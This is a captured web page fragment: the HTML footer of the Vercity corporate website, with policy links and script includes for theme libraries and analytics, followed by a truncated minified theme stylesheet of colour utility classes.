                <p class="text-white mb-1">© Vercity 2026. All Rights Reserved | Registration number: 03209169</p>
                <p class="text-white mb-4"><a href="/privacy-policy/">Privacy Policy</a> | <a href="/cookies-policy/">Cookies Policy</a> | <a href="/accessibility/">Accessibility</a> | <a href="/sitemap/">Sitemap</a> | <a href="https://gender-pay-gap.service.gov.uk/EmployerReport/nj2O1jsf/2023">Gender Pay Gap Report</a> | <a href="/wp-content/uploads/2024/09/Modern-Slavery-Act-Policy-Statement-2024.pdf" target="_blank">Modern Slavery Statement</a> | <a href="/job-applicant-privacy-notice/
">Job Applicant Privacy Notice</a> | <a href="/supplier-payments/">Supplier Payments</a> | <a href="/wp-content/uploads/2025/03/Vercity-GHG-reduction-statement-Jan-2025.pdf" target="_blank">GHG Reduction Statement</a></p>
                <p class="text-white mb-0 text-sans-serif"><a href="https://elasticcreative.co.uk/services-brand-strategy-agency/" target="_blank">BRAND DESIGN & MARKETING by Elastic</a></p>
            </div>
        </div>

    </div><!-- end of .container-->
</footer>


<!-- ===============================================-->
<!--    JavaScripts-->
<!-- ===============================================-->
<script src="https://cdnjs.cloudflare.com/polyfill/v2/polyfill.min.js?features=IntersectionObserver"></script>
<script src="/wp-content/themes/vercity/assets/js/yall.min.js"></script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        yall({
            observeChanges: true
        });
    });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vercity\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/jquery.min.js?ver=22-11-21-1" id="js-jquery-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/popper.min.js?ver=22-11-21-1" id="js-popper-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/bootstrap.min.js?ver=22-11-21-1" id="js-bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/uploads/hummingbird-assets/1715e75993be0e7cba02c56be7420dc3.js" id="js-plugins-red-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/loaders.css/loaders.css.js?ver=22-11-21-1" id="js-loaders-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/stickyfill.min.js?ver=22-11-21-1" id="js-stickyfill-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/is_js/is.min.js?ver=22-11-21-1" id="js-is-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/jtap/jquery.tap.js?ver=22-11-21-1" id="js-tap-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/rellax.min.js?ver=22-11-21-1" id="js-rellax-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/fancybox/jquery.fancybox.min.js?ver=22-11-21-1" id="js-fancybox-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/owl.carousel/owl.carousel.js?ver=22-11-21-1" id="js-owl-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/jquery.mb.ytplayer/jquery.mb.YTPlayer.min.js?ver=22-11-21-1" id="js-ytp-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/lightbox2/js/lightbox.min.js?ver=22-11-21-1" id="js-lightbox-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/isotope-layout/isotope.pkgd.min.js?ver=22-11-21-1" id="js-isotope-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/isotope-packery/packery-mode.pkgd.min.js?ver=22-11-21-1" id="js-packery-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/semantic-ui-accordion/accordion.min.js?ver=22-11-21-1" id="js-accordian-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/semantic-ui-transition/transition.min.js?ver=22-11-21-1" id="js-transition-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/plyr/plyr.polyfilled.min.js?ver=22-11-21-1" id="js-pollyfilled-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/theme.min.js?ver=22-11-21-1" id="js-theme-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/scripts.js?ver=1.21" id="js-custom-js"></script>
<script type="text/javascript" src="https://static.srcspot.com/libs/adrea.js?ver=1.0" id="adrea-js" async='async'></script>
<script type="text/javascript" src="https://www.vercity.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="/wp-content/uploads/hummingbird-assets/b5f5301a91022d7bf77d5848a3a43af0.js" id="wphb-2-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ef363cdeffc429e89d1aa7cac066cb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/styles/theme.css?ver=202501211504
body_size: 49005
content:
.text-white{color:#FFFFFF!important}.text-hover-white:hover,.text-hover-whiteactive{color:#FFFFFF!important}.border-white{border-color:#FFFFFF!important}.bg-white{background-color:#FFFFFF!important}.btn-bg-white{background-color:#FFFFFF!important}.btn-bg-hover-white:hover,.btn-bg-hover-white:active,.btn-bg-hover-white:focus{background-color:#FFFFFF!important}.btn-text-white{color:#FFFFFF!important}.btn-text-hover-white:hover,.btn-text-hover-white:active,.btn-text-hover-white:focus{color:#FFFFFF!important}.btn-border-white{border-color:#FFFFFF!important}.btn-border-hover-white:hover,.btn-border-hover-white:active,.btn-border-hover-white:focus{border-color:#FFFFFF!important}.bghalf-right-white{background:linear-gradient(90deg, #FFFFFF 50%, #FFFFFF 50%)}.bghalf-left-white{background:linear-gradient(90deg, #FFFFFF 50%, #FFFFFF 50%)}.bghalf-white-white{background:linear-gradient(90deg, #FFFFFF 50%, #FFFFFF 50%)}.bghalf-white-vercity-dark{background:linear-gradient(90deg, #FFFFFF 50%, #1A1A21 50%)}.bghalf-white-vercity-darkslate{background:linear-gradient(90deg, #FFFFFF 50%, #272732 50%)}.bghalf-white-vercity-slate{background:linear-gradient(90deg, #FFFFFF 50%, #2F2F3C 50%)}.bghalf-white-vercity-lightslate{background:linear-gradient(90deg, #FFFFFF 50%, #5A5B89 50%)}.bghalf-white-vercity-midgrey{background:linear-gradient(90deg, #FFFFFF 50%, #BFCED6 50%)}.bghalf-white-vercity-lightgrey{background:linear-gradient(90deg, #FFFFFF 50%, #E5E1E6 50%)}.bghalf-white-vercity-faintgrey{background:linear-gradient(90deg, #FFFFFF 50%, #F5F3F5 50%)}.bghalf-white-vercity-brightyellow{background:linear-gradient(90deg, #FFFFFF 50%, #EDD920 50%)}.bghalf-white-vercity-warmyellow{background:linear-gradient(90deg, #FFFFFF 50%, #FEB300 50%)}.bghalf-white-vercity-orange{background:linear-gradient(90deg, #FFFFFF 50%, #FF6700 50%)}.bghalf-white-vercity-orange-alt{background:linear-gradient(90deg, #FFFFFF 50%, #e66d2d 50%)}.bghalf-white-vercity-red{background:linear-gradient(90deg, #FFFFFF 50%, #E73322 50%)}.bghalf-white-vercity-rose{background:linear-gradient(90deg, #FFFFFF 50%, #D66161 50%)}.bghalf-white-vercity-purple{background:linear-gradient(90deg, #FFFFFF 50%, #D2A6FF 50%)}.bghalf-white-vercity-indigo{background:linear-gradient(90deg, #FFFFFF 50%, #5610C4 50%)}.bghalf-white-vercity-midblue{background:linear-gradient(90deg, #FFFFFF 50%, #2060C2 50%)}.bghalf-white-vercity-pastelblue{background:linear-gradient(90deg, #FFFFFF 50%, #7199CA 50%)}.bghalf-white-vercity-brightblue{background:linear-gradient(90deg, #FFFFFF 50%, #0672F5 50%)}.bghalf-white-vercity-coolgreen{background:linear-gradient(90deg, #FFFFFF 50%, #2FAF72 50%)}.bghalf-white-vercity-brightgreen{background:linear-gradient(90deg, #FFFFFF 50%, #28CE30 50%)}.bghalf-white-vercity-pastelgreen{background:linear-gradient(90deg, #FFFFFF 50%, #A2E393 50%)}.bghalf-white-vercity-palegreen{background:linear-gradient(90deg, #FFFFFF 50%, #5DAC77 50%)}.bghalf-white-vercity-gold{background:linear-gradient(90deg, #FFFFFF 50%, #C4A258 50%)}.bghalf-white-vercity-silver{background:linear-gradient(90deg, #FFFFFF 50%, #C1C1C1 50%)}.text-vercity-dark{color:#1A1A21!important}.text-hover-vercity-dark:hover,.text-hover-vercity-darkactive{color:#1A1A21!important}.border-vercity-dark{border-color:#1A1A21!important}.bg-vercity-dark{background-color:#1A1A21!important}.btn-bg-vercity-dark{background-color:#1A1A21!important}.btn-bg-hover-vercity-dark:hover,.btn-bg-hover-vercity-dark:active,.btn-bg-hover-vercity-dark:focus{background-color:#1A1A21!important}.btn-text-vercity-dark{color:#1A1A21!important}.btn-text-hover-vercity-dark:hover,.btn-text-hover-vercity-dark:active,.btn-text-hover-vercity-dark:focus{color:#1A1A21!important}.btn-border-vercity-dark{border-color:#1A1A21!important}.btn-border-hover-vercity-dark:hover,.btn-border-hover-vercity-dark:active,.btn-border-hover-vercity-dark:focus{border-color:#1A1A21!important}.bghalf-right-vercity-dark{background:linear-gradient(90deg, #1A1A21 50%, #FFFFFF 50%)}.bghalf-left-vercity-dark{background:linear-gradient(90deg, #FFFFFF 50%, #1A1A21 50%)}.bghalf-vercity-dark-white{background:linear-gradient(90deg, #1A1A21 50%, #FFFFFF 50%)}.bghalf-vercity-dark-vercity-dark{background:linear-gradient(90deg, #1A1A21 50%, #1A1A21 50%)}.bghalf-vercity-dark-vercity-darkslate{background:linear-gradient(90deg, #1A1A21 50%, #272732 50%)}.bghalf-vercity-dark-vercity-slate{background:linear-gradient(90deg, #1A1A21 50%, #2F2F3C 50%)}.bghalf-vercity-dark-vercity-lightslate{background:linear-gradient(90deg, #1A1A21 50%, #5A5B89 50%)}.bghalf-vercity-dark-vercity-midgrey{background:linear-gradient(90deg, #1A1A21 50%, #BFCED6 50%)}.bghalf-vercity-dark-vercity-lightgrey{background:linear-gradient(90deg, #1A1A21 50%, #E5E1E6 50%)}.bghalf-vercity-dark-vercity-faintgrey{background:linear-gradient(90deg, #1A1A21 50%, #F5F3F5 50%)}.bghalf-vercity-dark-vercity-brightyellow{background:linear-gradient(90deg, #1A1A21 50%, #EDD920 50%)}.bghalf-vercity-dark-vercity-warmyellow{background:linear-gradient(90deg, #1A1A21 50%, #FEB300 50%)}.bghalf-vercity-dark-vercity-orange{background:linear-gradient(90deg, #1A1A21 50%, #FF6700 50%)}.bghalf-vercity-dark-vercity-orange-alt{background:linear-gradient(90deg, #1A1A21 50%, #e66d2d 50%)}.bghalf-vercity-dark-vercity-red{background:linear-gradient(90deg, #1A1A21 50%, #E73322 50%)}.bghalf-vercity-dark-vercity-rose{background:linear-gradient(90deg, #1A1A21 50%, #D66161 50%)}.bghalf-vercity-dark-vercity-purple{background:linear-gradient(90deg, #1A1A21 50%, #D2A6FF 50%)}.bghalf-vercity-dark-vercity-indigo{background:linear-gradient(90deg, #1A1A21 50%, #5610C4 50%)}.bghalf-vercity-dark-vercity-midblue{background:linear-gradient(90deg, #1A1A21 50%, #2060C2 50%)}.bghalf-vercity-dark-vercity-pastelblue{background:linear-gradient(90deg, #1A1A21 50%, #7199CA 50%)}.bghalf-vercity-dark-vercity-brightblue{background:linear-gradient(90deg, #1A1A21 50%, #0672F5 50%)}.bghalf-vercity-dark-vercity-coolgreen{background:linear-gradient(90deg, #1A1A21 50%, #2FAF72 50%)}.bghalf-vercity-dark-vercity-brightgreen{background:linear-gradient(90deg, #1A1A21 50%, #28CE30 50%)}.bghalf-vercity-dark-vercity-pastelgreen{background:linear-gradient(90deg, #1A1A21 50%, #A2E393 50%)}.bghalf-vercity-dark-vercity-palegreen{background:linear-gradient(90deg, #1A1A21 50%, #5DAC77 50%)}.bghalf-vercity-dark-vercity-gold{background:linear-gradient(90deg, #1A1A21 50%, #C4A258 50%)}.bghalf-vercity-dark-vercity-silver{background:linear-gradient(90deg, #1A1A21 50%, #C1C1C1 50%)}.text-vercity-darkslate{color:#272732!important}.text-hover-vercity-darkslate:hover,.text-hover-vercity-darkslateactive{color:#272732!important}.border-vercity-darkslate{border-color:#272732!important}.bg-vercity-darkslate{background-color:#272732!important}.btn-bg-vercity-darkslate{background-color:#272732!important}.btn-bg-hover-vercity-darkslate:hover,.btn-bg-hover-vercity-darkslate:active,.btn-bg-hover-vercity-darkslate:focus{background-color:#272732!important}.btn-text-vercity-darkslate{color:#272732!important}.btn-text-hover-vercity-darkslate:hover,.btn-text-hover-vercity-darkslate:active,.btn-text-hover-vercity-darkslate:focus{color:#272732!important}.btn-border-vercity-darkslate{border-color:#272732!important}.btn-border-hover-vercity-darkslate:hover,.btn-border-hover-vercity-darkslate:active,.btn-border-hover-vercity-darkslate:focus{border-color:#272732!important}.bghalf-right-vercity-darkslate{background:linear-gradient(90deg, #272732 50%, #FFFFFF 50%)}.bghalf-left-vercity-darkslate{background:linear-gradient(90deg, #FFFFFF 50%, #272732 50%)}.bghalf-vercity-darkslate-white{background:linear-gradient(90deg, #272732 50%, #FFFFFF 50%)}.bghalf-vercity-darkslate-vercity-dark{background:linear-gradient(90deg, #272732 50%, #1A1A21 50%)}.bghalf-vercity-darkslate-vercity-darkslate{background:linear-gradient(90deg, #272732 50%, #272732 50%)}.bghalf-vercity-darkslate-vercity-slate{background:linear-gradient(90deg, #272732 50%, #2F2F3C 50%)}.bghalf-vercity-darkslate-vercity-lightslate{background:linear-gradient(90deg, #272732 50%, #5A5B89 50%)}.bghalf-vercity-darkslate-vercity-midgrey{background:linear-gradient(90deg, #272732 50%, #BFCED6 50%)}.bghalf-vercity-darkslate-vercity-lightgrey{background:linear-gradient(90deg, #272732 50%, #E5E1E6 50%)}.bghalf-vercity-darkslate-vercity-faintgrey{background:linear-gradient(90deg, #272732 50%, #F5F3F5 50%)}.bghalf-vercity-darkslate-vercity-brightyellow{background:linear-gradient(90deg, #272732 50%, #EDD920 50%)}.bghalf-vercity-darkslate-vercity-warmyellow{background:linear-gradient(90deg, #272732 50%, #FEB300 50%)}.bghalf-vercity-darkslate-vercity-orange{background:linear-gradient(90deg, #272732 50%, #FF6700 50%)}.bghalf-vercity-darkslate-vercity-orange-alt{background:linear-gradient(90deg, #272732 50%, #e66d2d 50%)}.bghalf-vercity-darkslate-vercity-red{background:linear-gradient(90deg, #272732 50%, #E73322 50%)}.bghalf-vercity-darkslate-vercity-rose{background:linear-gradient(90deg, #272732 50%, #D66161 50%)}.bghalf-vercity-darkslate-vercity-purple{background:linear-gradient(90deg, #272732 50%, #D2A6FF 50%)}.bghalf-vercity-darkslate-vercity-indigo{background:linear-gradient(90deg, #272732 50%, #5610C4 50%)}.bghalf-vercity-darkslate-vercity-midblue{background:linear-gradient(90deg, #272732 50%, #2060C2 50%)}.bghalf-vercity-darkslate-vercity-pastelblue{background:linear-gradient(90deg, #272732 50%, #7199CA 50%)}.bghalf-vercity-darkslate-vercity-brightblue{background:linear-gradient(90deg, #272732 50%, #0672F5 50%)}.bghalf-vercity-darkslate-vercity-coolgreen{background:linear-gradient(90deg, #272732 50%, #2FAF72 50%)}.bghalf-vercity-darkslate-vercity-brightgreen{background:linear-gradient(90deg, #272732 50%, #28CE30 50%)}.bghalf-vercity-darkslate-vercity-pastelgreen{background:linear-gradient(90deg, #272732 50%, #A2E393 50%)}.bghalf-vercity-darkslate-vercity-palegreen{background:linear-gradient(90deg, #272732 50%, #5DAC77 50%)}.bghalf-vercity-darkslate-vercity-gold{background:linear-gradient(90deg, #272732 50%, #C4A258 50%)}.bghalf-vercity-darkslate-vercity-silver{background:linear-gradient(90deg, #272732 50%, #C1C1C1 50%)}.text-vercity-slate{color:#2F2F3C!important}.text-hover-vercity-slate:hover,.text-hover-vercity-slateactive{color:#2F2F3C!important}.border-vercity-slate{border-color:#2F2F3C!important}.bg-vercity-slate{background-color:#2F2F3C!important}.btn-bg-vercity-slate{background-color:#2F2F3C!important}.btn-bg-hover-vercity-slate:hover,.btn-bg-hover-vercity-slate:active,.btn-bg-hover-vercity-slate:focus{background-color:#2F2F3C!important}.btn-text-vercity-slate{color:#2F2F3C!important}.btn-text-hover-vercity-slate:hover,.btn-text-hover-vercity-slate:active,.btn-text-hover-vercity-slate:focus{color:#2F2F3C!important}.btn-border-vercity-slate{border-color:#2F2F3C!important}.btn-border-hover-vercity-slate:hover,.btn-border-hover-vercity-slate:active,.btn-border-hover-vercity-slate:focus{border-color:#2F2F3C!important}.bghalf-right-vercity-slate{background:linear-gradient(90deg, #2F2F3C 50%, #FFFFFF 50%)}.bghalf-left-vercity-slate{background:linear-gradient(90deg, #FFFFFF 50%, #2F2F3C 50%)}.bghalf-vercity-slate-white{background:linear-gradient(90deg, #2F2F3C 50%, #FFFFFF 50%)}.bghalf-vercity-slate-vercity-dark{background:linear-gradient(90deg, #2F2F3C 50%, #1A1A21 50%)}.bghalf-vercity-slate-vercity-darkslate{background:linear-gradient(90deg, #2F2F3C 50%, #272732 50%)}.bghalf-vercity-slate-vercity-slate{background:linear-gradient(90deg, #2F2F3C 50%, #2F2F3C 50%)}.bghalf-vercity-slate-vercity-lightslate{background:linear-gradient(90deg, #2F2F3C 50%, #5A5B89 50%)}.bghalf-vercity-slate-vercity-midgrey{background:linear-gradient(90deg, #2F2F3C 50%, #BFCED6 50%)}.bghalf-vercity-slate-vercity-lightgrey{background:linear-gradient(90deg, #2F2F3C 50%, #E5E1E6 50%)}.bghalf-vercity-slate-vercity-faintgrey{background:linear-gradient(90deg, #2F2F3C 50%, #F5F3F5 50%)}.bghalf-vercity-slate-vercity-brightyellow{background:linear-gradient(90deg, #2F2F3C 50%, #EDD920 50%)}.bghalf-vercity-slate-vercity-warmyellow{background:linear-gradient(90deg, #2F2F3C 50%, #FEB300 50%)}.bghalf-vercity-slate-vercity-orange{background:linear-gradient(90deg, #2F2F3C 50%, #FF6700 50%)}.bghalf-vercity-slate-vercity-orange-alt{background:linear-gradient(90deg, #2F2F3C 50%, #e66d2d 50%)}.bghalf-vercity-slate-vercity-red{background:linear-gradient(90deg, #2F2F3C 50%, #E73322 50%)}.bghalf-vercity-slate-vercity-rose{background:linear-gradient(90deg, #2F2F3C 50%, #D66161 50%)}.bghalf-vercity-slate-vercity-purple{background:linear-gradient(90deg, #2F2F3C 50%, #D2A6FF 50%)}.bghalf-vercity-slate-vercity-indigo{background:linear-gradient(90deg, #2F2F3C 50%, #5610C4 50%)}.bghalf-vercity-slate-vercity-midblue{background:linear-gradient(90deg, #2F2F3C 50%, #2060C2 50%)}.bghalf-vercity-slate-vercity-pastelblue{background:linear-gradient(90deg, #2F2F3C 50%, #7199CA 50%)}.bghalf-vercity-slate-vercity-brightblue{background:linear-gradient(90deg, #2F2F3C 50%, #0672F5 50%)}.bghalf-vercity-slate-vercity-coolgreen{background:linear-gradient(90deg, #2F2F3C 50%, #2FAF72 50%)}.bghalf-vercity-slate-vercity-brightgreen{background:linear-gradient(90deg, #2F2F3C 50%, #28CE30 50%)}.bghalf-vercity-slate-vercity-pastelgreen{background:linear-gradient(90deg, #2F2F3C 50%, #A2E393 50%)}.bghalf-vercity-slate-vercity-palegreen{background:linear-gradient(90deg, #2F2F3C 50%, #5DAC77 50%)}.bghalf-vercity-slate-vercity-gold{background:linear-gradient(90deg, #2F2F3C 50%, #C4A258 50%)}.bghalf-vercity-slate-vercity-silver{background:linear-gradient(90deg, #2F2F3C 50%, #C1C1C1 50%)}.text-vercity-lightslate{color:#5A5B89!important}.text-hover-vercity-lightslate:hover,.text-hover-vercity-lightslateactive{color:#5A5B89!important}.border-vercity-lightslate{border-color:#5A5B89!important}.bg-vercity-lightslate{background-color:#5A5B89!important}.btn-bg-vercity-lightslate{background-color:#5A5B89!important}.btn-bg-hover-vercity-lightslate:hover,.btn-bg-hover-vercity-lightslate:active,.btn-bg-hover-vercity-lightslate:focus{background-color:#5A5B89!important}.btn-text-vercity-lightslate{color:#5A5B89!important}.btn-text-hover-vercity-lightslate:hover,.btn-text-hover-vercity-lightslate:active,.btn-text-hover-vercity-lightslate:focus{color:#5A5B89!important}.btn-border-vercity-lightslate{border-color:#5A5B89!important}.btn-border-hover-vercity-lightslate:hover,.btn-border-hover-vercity-lightslate:active,.btn-border-hover-vercity-lightslate:focus{border-color:#5A5B89!important}.bghalf-right-vercity-lightslate{background:linear-gradient(90deg, #5A5B89 50%, #FFFFFF 50%)}.bghalf-left-vercity-lightslate{background:linear-gradient(90deg, #FFFFFF 50%, #5A5B89 50%)}.bghalf-vercity-lightslate-white{background:linear-gradient(90deg, #5A5B89 50%, #FFFFFF 50%)}.bghalf-vercity-lightslate-vercity-dark{background:linear-gradient(90deg, #5A5B89 50%, #1A1A21 50%)}.bghalf-vercity-lightslate-vercity-darkslate{background:linear-gradient(90deg, #5A5B89 50%, #272732 50%)}.bghalf-vercity-lightslate-vercity-slate{background:linear-gradient(90deg, #5A5B89 50%, #2F2F3C 50%)}.bghalf-vercity-lightslate-vercity-lightslate{background:linear-gradient(90deg, #5A5B89 50%, #5A5B89 50%)}.bghalf-vercity-lightslate-vercity-midgrey{background:linear-gradient(90deg, #5A5B89 50%, #BFCED6 50%)}.bghalf-vercity-lightslate-vercity-lightgrey{background:linear-gradient(90deg, #5A5B89 50%, #E5E1E6 50%)}.bghalf-vercity-lightslate-vercity-faintgrey{background:linear-gradient(90deg, #5A5B89 50%, #F5F3F5 50%)}.bghalf-vercity-lightslate-vercity-brightyellow{background:linear-gradient(90deg, #5A5B89 50%, #EDD920 50%)}.bghalf-vercity-lightslate-vercity-warmyellow{background:linear-gradient(90deg, #5A5B89 50%, #FEB300 50%)}.bghalf-vercity-lightslate-vercity-orange{background:linear-gradient(90deg, #5A5B89 50%, #FF6700 50%)}.bghalf-vercity-lightslate-vercity-orange-alt{background:linear-gradient(90deg, #5A5B89 50%, #e66d2d 50%)}.bghalf-vercity-lightslate-vercity-red{background:linear-gradient(90deg, #5A5B89 50%, #E73322 50%)}.bghalf-vercity-lightslate-vercity-rose{background:linear-gradient(90deg, #5A5B89 50%, #D66161 50%)}.bghalf-vercity-lightslate-vercity-purple{background:linear-gradient(90deg, #5A5B89 50%, #D2A6FF 50%)}.bghalf-vercity-lightslate-vercity-indigo{background:linear-gradient(90deg, #5A5B89 50%, #5610C4 50%)}.bghalf-vercity-lightslate-vercity-midblue{background:linear-gradient(90deg, #5A5B89 50%, #2060C2 50%)}.bghalf-vercity-lightslate-vercity-pastelblue{background:linear-gradient(90deg, #5A5B89 50%, #7199CA 50%)}.bghalf-vercity-lightslate-vercity-brightblue{background:linear-gradient(90deg, #5A5B89 50%, #0672F5 50%)}.bghalf-vercity-lightslate-vercity-coolgreen{background:linear-gradient(90deg, #5A5B89 50%, #2FAF72 50%)}.bghalf-vercity-lightslate-vercity-brightgreen{background:linear-gradient(90deg, #5A5B89 50%, #28CE30 50%)}.bghalf-vercity-lightslate-vercity-pastelgreen{background:linear-gradient(90deg, #5A5B89 50%, #A2E393 50%)}.bghalf-vercity-lightslate-vercity-palegreen{background:linear-gradient(90deg, #5A5B89 50%, #5DAC77 50%)}.bghalf-vercity-lightslate-vercity-gold{background:linear-gradient(90deg, #5A5B89 50%, #C4A258 50%)}.bghalf-vercity-lightslate-vercity-silver{background:linear-gradient(90deg, #5A5B89 50%, #C1C1C1 50%)}.text-vercity-midgrey{color:#BFCED6!important}.text-hover-vercity-midgrey:hover,.text-hover-vercity-midgreyactive{color:#BFCED6!important}.border-vercity-midgrey{border-color:#BFCED6!important}.bg-vercity-midgrey{background-color:#BFCED6!important}.btn-bg-vercity-midgrey{background-color:#BFCED6!important}.btn-bg-hover-vercity-midgrey:hover,.btn-bg-hover-vercity-midgrey:active,.btn-bg-hover-vercity-midgrey:focus{background-color:#BFCED6!important}.btn-text-vercity-midgrey{color:#BFCED6!important}.btn-text-hover-vercity-midgrey:hover,.btn-text-hover-vercity-midgrey:active,.btn-text-hover-vercity-midgrey:focus{color:#BFCED6!important}.btn-border-vercity-midgrey{border-color:#BFCED6!important}.btn-border-hover-vercity-midgrey:hover,.btn-border-hover-vercity-midgrey:active,.btn-border-hover-vercity-midgrey:focus{border-color:#BFCED6!important}.bghalf-right-vercity-midgrey{background:linear-gradient(90deg, #BFCED6 50%, #FFFFFF 50%)}.bghalf-left-vercity-midgrey{background:linear-gradient(90deg, #FFFFFF 50%, #BFCED6 50%)}.bghalf-vercity-midgrey-white{background:linear-gradient(90deg, #BFCED6 50%, #FFFFFF 50%)}.bghalf-vercity-midgrey-vercity-dark{background:linear-gradient(90deg, #BFCED6 50%, #1A1A21 50%)}.bghalf-vercity-midgrey-vercity-darkslate{background:linear-gradient(90deg, #BFCED6 50%, #272732 50%)}.bghalf-vercity-midgrey-vercity-slate{background:linear-gradient(90deg, #BFCED6 50%, #2F2F3C 50%)}.bghalf-vercity-midgrey-vercity-lightslate{background:linear-gradient(90deg, #BFCED6 50%, #5A5B89 50%)}.bghalf-vercity-midgrey-vercity-midgrey{background:linear-gradient(90deg, #BFCED6 50%, #BFCED6 50%)}.bghalf-vercity-midgrey-vercity-lightgrey{background:linear-gradient(90deg, #BFCED6 50%, #E5E1E6 50%)}.bghalf-vercity-midgrey-vercity-faintgrey{background:linear-gradient(90deg, #BFCED6 50%, #F5F3F5 50%)}.bghalf-vercity-midgrey-vercity-brightyellow{background:linear-gradient(90deg, #BFCED6 50%, #EDD920 50%)}.bghalf-vercity-midgrey-vercity-warmyellow{background:linear-gradient(90deg, #BFCED6 50%, #FEB300 50%)}.bghalf-vercity-midgrey-vercity-orange{background:linear-gradient(90deg, #BFCED6 50%, #FF6700 50%)}.bghalf-vercity-midgrey-vercity-orange-alt{background:linear-gradient(90deg, #BFCED6 50%, #e66d2d 50%)}.bghalf-vercity-midgrey-vercity-red{background:linear-gradient(90deg, #BFCED6 50%, #E73322 50%)}.bghalf-vercity-midgrey-vercity-rose{background:linear-gradient(90deg, #BFCED6 50%, #D66161 50%)}.bghalf-vercity-midgrey-vercity-purple{background:linear-gradient(90deg, #BFCED6 50%, #D2A6FF 50%)}.bghalf-vercity-midgrey-vercity-indigo{background:linear-gradient(90deg, #BFCED6 50%, #5610C4 50%)}.bghalf-vercity-midgrey-vercity-midblue{background:linear-gradient(90deg, #BFCED6 50%, #2060C2 50%)}.bghalf-vercity-midgrey-vercity-pastelblue{background:linear-gradient(90deg, #BFCED6 50%, #7199CA 50%)}.bghalf-vercity-midgrey-vercity-brightblue{background:linear-gradient(90deg, #BFCED6 50%, #0672F5 50%)}.bghalf-vercity-midgrey-vercity-coolgreen{background:linear-gradient(90deg, #BFCED6 50%, #2FAF72 50%)}.bghalf-vercity-midgrey-vercity-brightgreen{background:linear-gradient(90deg, #BFCED6 50%, #28CE30 50%)}.bghalf-vercity-midgrey-vercity-pastelgreen{background:linear-gradient(90deg, #BFCED6 50%, #A2E393 50%)}.bghalf-vercity-midgrey-vercity-palegreen{background:linear-gradient(90deg, #BFCED6 50%, #5DAC77 50%)}.bghalf-vercity-midgrey-vercity-gold{background:linear-gradient(90deg, #BFCED6 50%, #C4A258 50%)}.bghalf-vercity-midgrey-vercity-silver{background:linear-gradient(90deg, #BFCED6 50%, #C1C1C1 50%)}.text-vercity-lightgrey{color:#E5E1E6!important}.text-hover-vercity-lightgrey:hover,.text-hover-vercity-lightgreyactive{color:#E5E1E6!important}.border-vercity-lightgrey{border-color:#E5E1E6!important}.bg-vercity-lightgrey{background-color:#E5E1E6!important}.btn-bg-vercity-lightgrey{background-color:#E5E1E6!important}.btn-bg-hover-vercity-lightgrey:hover,.btn-bg-hover-vercity-lightgrey:active,.btn-bg-hover-vercity-lightgrey:focus{background-color:#E5E1E6!important}.btn-text-vercity-lightgrey{color:#E5E1E6!important}.btn-text-hover-vercity-lightgrey:hover,.btn-text-hover-vercity-lightgrey:active,.btn-text-hover-vercity-lightgrey:focus{color:#E5E1E6!important}.btn-border-vercity-lightgrey{border-color:#E5E1E6!important}.btn-border-hover-vercity-lightgrey:hover,.btn-border-hover-vercity-lightgrey:active,.btn-border-hover-vercity-lightgrey:focus{border-color:#E5E1E6!important}.bghalf-right-vercity-lightgrey{background:linear-gradient(90deg, #E5E1E6 50%, #FFFFFF 50%)}.bghalf-left-vercity-lightgrey{background:linear-gradient(90deg, #FFFFFF 50%, #E5E1E6 50%)}.bghalf-vercity-lightgrey-white{background:linear-gradient(90deg, #E5E1E6 50%, #FFFFFF 50%)}.bghalf-vercity-lightgrey-vercity-dark{background:linear-gradient(90deg, #E5E1E6 50%, #1A1A21 50%)}.bghalf-vercity-lightgrey-vercity-darkslate{background:linear-gradient(90deg, #E5E1E6 50%, #272732 50%)}.bghalf-vercity-lightgrey-vercity-slate{background:linear-gradient(90deg, #E5E1E6 50%, #2F2F3C 50%)}.bghalf-vercity-lightgrey-vercity-lightslate{background:linear-gradient(90deg, #E5E1E6 50%, #5A5B89 50%)}.bghalf-vercity-lightgrey-vercity-midgrey{background:linear-gradient(90deg, #E5E1E6 50%, 